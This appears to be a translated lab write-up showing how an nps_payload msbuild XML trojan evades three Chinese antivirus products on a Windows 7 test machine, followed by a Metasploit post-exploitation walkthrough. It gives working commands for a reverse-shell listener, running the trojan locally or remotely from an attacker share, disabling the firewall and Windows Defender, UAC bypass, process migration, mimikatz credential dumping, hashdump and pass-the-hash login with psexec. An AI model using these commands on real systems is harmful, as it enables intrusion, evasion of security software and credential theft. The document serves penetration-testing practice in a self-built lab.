Background#
Following the Tidesec team's evasion series, I successfully evaded 360, Huorong, and Tencent PC Manager with the evasion tool.
Finally, I succeeded in the evasion topic 19, and none of these major vendors blocked it.
So I reproduced it and went through the common penetration testing process.
Reference article:
Environment Setup#
In order to simulate the privilege escalation process, I specifically created a standard administrator user.
Note: Do not create a regular user for privilege escalation practice here. After obtaining the meterpreter session with a regular user, I tried:
- There are no processes other than regular users in ps, so migration is not possible.
- Exploiting bypass UAC does not work.
- Loading mimikatz and hashdump prompt for no permission.
- Both windows-exploit-suggester and post/multi/recon/local_exploit_suggester fail.
Therefore, after suffering from regular user privilege escalation, I gave up and added the user user to the administrator group.
The configuration is as follows:
- Win7 SP1 build 7601
- Windows Firewall is enabled
- 360 Antivirus Official Version 5.0.0.8170
- Tencent PC Manager 13.3.20238.213
- Huorong 5.0.36.16
- Administrator and user:123456
Here is a family portrait:

360 shows that other antivirus software needs to be closed to fully enable permissions, but even if I operate it, it cannot be opened, so be it.
nps_payload#
Introduction to nps_payload#
nps_payload is an open source tool released in 2017. The installation and usage are relatively simple. nps_payload can generate xml files based on msbuild and standalone hta files, and it has done some obfuscation evasion on xml and hta files to achieve the effect of evasion.
Installing nps_payload#
- Clone to local
git clone https://github.com/trustedsec/nps_payload
- Install py dependencies
cd nps_payload
pip install -r requirements.txt
- Run
python nps_payload.py
Instructions for using nps_payload#
The xml or hta files generated by nps_payload need to be executed using msbuild.
Microsoft Build Engineis a platform for building applications. This engine is also calledmsbuild, which provides anXMLschema for project files that controls how the build platform handles and builds software.Visual StudiousesMSBuild, but it does not depend onVisual Studio. By callingmsbuild.exein the project or solution file, you can compile and build programs in an environment withoutVisual Studio.

Note: The path where Msbuild.exe is located is not added to the PATH environment variable by the system, so the Msbuild command cannot be used directly in the cmd. You need to include the path: C:\Windows\Microsoft.NET\Framework\v4.0.30319
That is, this evasion can only be used in an environment where NET Framework>=4.0 is available.
You can open the C:\Windows\Microsoft.NET\Framework\ path to see if it is supported.
Generating a backdoor using nps_payload#
There are only two ways to generate it. I will use the first method here and fill in your own kali IP and port.
Wait a moment and it will be generated. By the way, don't set the port to 4444,
because almost all msf privilege escalation modules use the default 4444 port and cannot be modified.
After generation, you will get the Trojan file msbuild_nps.xml in the current directory.
There are two ways to execute the file:
- Local execution:
%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
- Remote file execution:
wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share>\msbuild_nps.xml

I will use local execution for testing here. First, start listening on kali:
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.2
set LPORT 3333
set ExitOnSession false
exploit -j -z

Here are two tips for using msf:
- set ExitOnSession false allows you to continue listening on the port after receiving a session, keeping the listening, which prevents fake sessions.
- exploit -j -z allows continuous listening in the background, -j is for background tasks, and -z is for continuous listening. This way, you can receive a shell for every rebound.
Execute the local evasion file on the target machine, open cmd in the current directory of msbuild_nps.xml, and execute:
%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe msbuild_nps.xml
The cmd here needs to be executed with administrator privileges, otherwise there will only be user user in the process without privilege escalation

As you can see, the three antivirus software did not respond, and the evasion was successful.
Since exploit used the -j option, there may be a delay of a few seconds on the target machine before there is a response on kali.
Also, if msf shows that it has connected to the session but is stuck, press Enter and then open sessions to check.
Then we use sessions -i 1 to open the session and go through the penetration testing process.
Common Penetration Testing Process#
Security Measures#

Switch to shell and turn off Windows Defender
shell
chcp 65001
Turn off the firewall
netsh advfirewall set allprofiles state off
Turn off Windows Defender
net stop windefend
Privilege Escalation and Password Retrieval#
First, check the permissions: getuid and use the built-in privilege escalation command getsystem in meterpreter to escalate privileges.
If it is not
meterpreterbutshell, usewhoami

You can see that the default privilege escalation failed. There are administrator and system processes in the process, suspecting uac.
In fact, getting the session and then bypassing UAC should be the first step.
Press ctrl+z and enter y to send the session to the background (shell to meterpreter is the same).
use exploit/windows/local/bypassuac
set session 1
exploit
getsystem
getuid

You can see that our bypass also failed, and the uploaded privilege escalation file was intercepted by Tencent Manager.
Another module can also be used for bypass uac:
use exploit/windows/local/ask
set session 1
exploit
Normally, as long as the user clicks on the confirmation dialog, UAC can be bypassed. However, the uploaded file was intercepted by 360.
Then the simplest way is to migrate the process using migrate PID.
First, use ps to view the processes and select a system process, and remember the PID:

Then migrate 1192 and check the permissions:

Successfully obtained system privileges, antivirus software is annoying, kill it: run killav
But it seems to have no effect, only the cmd window running msbuild_nps.xml is closed
Then let's get the password:
load mimikatz
kerberos

This is the plaintext password, which is not easy to obtain in actual combat. It is easier to obtain the hash value in actual combat.
hashdump

After obtaining the hash value, we can directly use the hash value to log in to the target host.
use exploit/windows/smb/psexec
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.2
set RHOST 192.168.1.11
set LPORT 2222
set SMBPass aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
set SMBUser administrator
exploit

Here, calling powershell will be killed by 360.
From the above examples, it can be seen that in actual penetration testing, even if a session is obtained, various antivirus software will tirelessly scan various exploit modules.
Therefore, we must learn to survive in the cracks.
Reference article: